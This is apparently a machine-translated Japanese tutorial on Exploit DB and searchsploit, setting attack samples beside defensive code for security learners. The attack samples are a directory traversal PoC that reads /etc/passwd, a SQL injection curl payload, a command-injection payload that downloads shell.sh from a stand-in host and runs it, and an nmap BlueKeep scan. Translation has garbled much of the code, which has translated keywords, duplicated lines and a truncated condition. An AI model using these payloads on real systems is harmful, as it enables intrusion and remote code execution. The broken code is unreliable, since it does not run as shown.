エクスプロイトDBとは?

エクスプロイトDB(エクスプロイト・データベース) は、公開脆弱性リポジトリの世界標準である。メンテナンスは 攻撃的セキュリティ (Kali Linuxの開発者)は、文書化された何千もの脆弱性に対するエクスプロイト、概念実証(PoC)コード、シェルコードのキュレーション・アーカイブとして提供している。

侵入テスト担当者、セキュリティ研究者、防御エンジニアにとって、Exploit DBは単なるリスト以上のものであり、CVE識別子と実行可能なコードとの架け橋となるものです。各エントリには通常、以下の内容が含まれています:

- EDB-ID: エクスプロイトの一意な識別子。

- CVE ID(複数可): Common Vulnerabilities and Exposures規格(CVE-2026-xxxxなど)へのリンク。

- 掟: 脆弱性の発動方法を示す実際のスクリプト(Python、C、Rubyなど)。

- ターゲットのコンテキスト 影響を受けるソフトウェアのバージョンと検証済みプラットフォームの詳細。

諸刃の剣



エクスプロイトDBは重要な情報源として機能する。以下のような理由からである。 擁護者また、実際のリスクに基づいてパッチの優先順位を決定するために必要なデータを提供する。以下のような理由からである。 攻撃側理論上のリスクを即座に脅威へと変える、"すぐに使える "弾薬を提供するのだ。

地元の強豪サーチスプロイト

このリポジトリに安全に、オフラインで、あるいは隔離された内部ネットワーク内でアクセスするために、セキュリティ専門家は以下を使用します。 サーチスプロイト.このコマンドラインユーティリティは、Kali Linuxに含まれるExploit DBアーカイブのローカルコピーを深く検索することができます。

必須コマンドの例:

バッシュ

# 1.ローカルデータベースを更新する searchsploit -u

2.特定のCVE IDを検索する

searchsploit "CVE-2025-10234"

3.特定のソフトウェアバージョンを検索する(DoSスクリプトを除く)

searchsploit Apache 2.4 -exclude="Denial of Service"

4.エクスプロイト・コードをカレント・ディレクトリにミラーリング(コピー)する。

searchsploit -m 48291`

赤対青作戦上の役割

さまざまなチームがこのデータベースをどのように利用しているかを理解することが、現代のセキュリティ運用の鍵である。

レッドチーム(攻撃作戦)

- 兵器化: 特定の攻撃シミュレーションのためにPoCを見つけ、適合させる。

- フレームワークの統合: 生のエクスプロイトDBコードをMetasploitやCobalt Strikeのようなフレームワークに移植する。

- 検証: レガシーシステムが実際に悪用可能であることを証明することで、"理論上のリスク "から "実証された影響 "へと話を移す。

ブルーチーム(守備作戦)

- 優先順位をつける: Exploit DBに一致するエントリがあるCVEについては、パッチの緊急性を高める。

- 署名テスト: WAF(ウェブ・アプリケーション・ファイアウォール)やIPS(侵入防御システム)に対してPoCを実行し、検知ルールを検証する。

- 脅威のモデリング: エクスプロイトのソースコードを分析して理解する どのように 特定のソフトウェアクラスが壊れている。

攻撃と防御実際のコード解析

以下の4つの例は、エクスプロイトDBのエントリから導き出された現実的な使用パターンを、堅牢な防御コードと組み合わせて示しています。

例 1:ディレクトリトラバーサル(PoC)

脅威: 攻撃者はファイルパスを操作してウェブルートから脱出し、機密性の高いOSファイルを読み取る。

攻撃(Python PoC)

パイソン

インポート・リクエスト

base_url = "http://vulnerable.example.com/download“

ルートまでトラバースしようとするペイロード

ペイロード = ["./.../.../.../etc/passwd", "../.../.../.../.../windows/win.ini"]]。

for payloads in payloads: r = requests.get(f"{base_url}?file={payload}") # レスポンスの成功指標をチェック if "root:" in r.text or "[extensions]" in r.text: print(f"[!] Critical: Successfully read {payload}")`。

ディフェンス(囲碁)

戦略処理前に標準ライブラリを使ってパスをサニタイズする。

行く

インポート ( "path/filepath" "strings" "errors" )

func validatePath(inputPath string) (string, error) { // "..." シーケンスを解決するためにパスをクリーンアップする clean := filepath.Clean(inputPath)

// まだトラバーサルインジケータが含まれているか、ルート化を試みている場合は拒否する。

if strings.Contains(clean, "..") || strings.HasPrefix(clean, "/") { if strings.Contains(clean, "...") || strings.HasPrefix(clean, "/")

return "", errors.New("無効なパスを検出しました")

}

return clean, nil

}`

例2: SQLインジェクション(SQLi)

脅威: 入力フィールドを介してSQLコマンドを注入することで、認証を回避したり、データベースのレコードをダンプしたりする。

アタック(シェル/カール)

バッシュ

# The classic 'OR 1=1' payload forces the query to return TRUE curl -s "<http://vuln.example.com/search?q=1%27%20OR%20%271%27%3D%271>"

ディフェンス(パイソン)

戦略文字列を連結しない。パラメータ化されたクエリを使用して、入力を実行可能なコードではなく、データとして厳密に扱う。

パイソン

`# VULNERABLE: cursor.execute(f "SELECT * FROM users WHERE name = '{user_input}'")

セキュアパラメータ化されたクエリー

sql = "SELECT name, email FROM users WHERE name = %s"

データベースドライバは自動的にエスケープを処理します。

カーソル.execute(sql, (user_input,))`.

例 3:システムコールを介したリモートコード実行 (RCE)

脅威: システムシェルコマンド内のユーザー入力の安全でない処理により、攻撃者が任意の OS コマンドを実行できる。

攻撃(Bashペイロード)

バッシュ

#!/bin/bash

ペイロード:前のコマンドを閉じ(;)、シェルをダウンロードし、実行する。

payload="; wget http://malicious.example/shell.sh -O /tmp/shell.sh; bash /tmp/shell.sh".

脆弱性のトリガー

カール "http://vuln.example.com/run?cmd=ls${payload}“`

防衛(Node.js)

戦略厳密な許可リスト(ホワイトリスト)を使う。リストにないコマンドは実行しない。

ジャバスクリプト

`const { execSync } = require('child_process'); `const { execSync= require('child_process');

// 何が許可されるかを正確に定義する const ALLOWED_CMDS = new Set(["ls", "pwd", "date"]);

function runCommand(userCmd) { if (ALLOWED_CMDS.has(userCmd)) { return execSync(userCmd); } else { // 試行をログに記録し、拒否する console.error([セキュリティ] 不正なコマンドをブロックしました:${userCmd}); throw new Error("Invalid command"); }.}`

例4:エクスプロイト・スキャンの検出

脅威: 攻撃者は、自動化されたスクリプトを使用して、ネットワーク全体のエクスプロイトDBにリストされたパッチ未適用のサービスを特定します。

攻撃(Nmapスクリプト)

バッシュ

# 特定の脆弱性(BlueKeepなど)についてサブネットをスキャン nmap -p 80,443 --script http-vuln-cve2019-0708 10.0.0.0/24

ディフェンス(パイソンロジック)

戦略特定のポートや既知の脆弱性パターンを狙った単一のソースからの高速リクエストを検出する。

パイソン

インポート時間

recent_scans = {}。

def log_scan_traffic(src_ip): now = time.time() recent_scans.setdefault(src_ip, []).append(now)

# 過去60秒以内のリクエストに対するフィルター

attempts = [t for t in recent_scans[src_ip] if now - t 10:

print(f"[ALERT] {src_ip}から高速スキャンを検出")

# ファイアウォール・ブロック・ロジックをここでトリガーする`。

責任ある使用のためのベストプラクティス

ディフェンダーのために

- CVEへのマップ: 定期的にExploit DBで資産目録をチェックする。あなたが保有しているCVEがここにリストアップされていれば、「エクスプロイトまでの時間」は実質ゼロとなります。

- 検証せよ、決めつけるな: ステージング環境でPoCコードを使用し、緩和策(WAFルールなど)が実際に攻撃を阻止するかどうかを確認する。

- 自動化する: 統合

サーチスプロイトをCI/CDパイプラインに組み込むことで、デプロイ前に脆弱な依存関係を検出することができる。

倫理的ハッカーのために

- サンドボックス化: ダウンロードしたエクスプロイトは、必ず仮想マシンで実行してください。公開エクスプロイト」の中には、検証されていないものや、研究者を標的としたマルウェアが含まれている可能性があります。

- コードを読む 決してやみくもにスクリプトを実行してはならない。実行する前に、バッファオーバーフローやロジックの欠陥が何をしているのかを正確に理解してください。

- 法的な境界線 これらのツールは、あなたが所有するシステム、またはテストするための明確な書面による許可を得たシステムでのみ使用してください。不正アクセスは違法です。

結論

Exploit DBは、理論的な脆弱性の知識と実用的なエクスプロイトの洞察のギャップを埋めるものです。あなたが認可された侵入テストを実施しているか、セキュリティの態勢を強化しているかにかかわらず、Exploit DBからPOCを解釈し、防御する方法を理解することは、現代のセキュリティ・エンジニアリングの基礎となります。

PoC分析、振る舞い検知、厳格な入力検証をセキュリティ・プロセスに統合することで、企業は、悪用に関する一般的な知識が増え続ける中でも、リスク・エクスポージャーを低減することができる。

リソース

- エクスプロイトDB公式ポータル:検証済みのエクスプロイトとシェルコードの主要ソース。

- 攻撃的セキュリティ(OffSec):データベースの管理者であり、OSCP認定資格の作成者。

- MITRE CVEリスト:一般的な脆弱性の公式辞書。

- Kali Linux ツール:サーチスプロイト:コマンドライン検索ツールの公式ドキュメント。